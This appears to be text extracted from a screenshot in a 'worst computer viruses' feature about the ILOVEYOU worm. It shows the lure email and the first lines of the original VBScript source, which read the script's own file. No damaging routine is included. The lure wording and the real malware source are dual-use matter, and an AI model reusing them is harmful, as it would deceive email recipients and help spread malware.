 Worst Computer
Virus 09: ‘ILOVEYOU ’
Subject: ILOVEYOU
Attachments: LOVE-LETTER-FOR-YOU.TXT.vbs
kindly check the attached LOVELETTER coming from me.
played, 1 selected
rem barok -loveletter(vbe) <i hate go to school>
rem by: spyder / ispyder@mail.com / @GRAMMERSoft Group /
Manila,Philippines
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=0
Set fso = CreateObject("Scripting.FileSystemObject")
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
On Error Resume Next
dim wscr,rr
Screenshot of the ILOVEYOU computer virus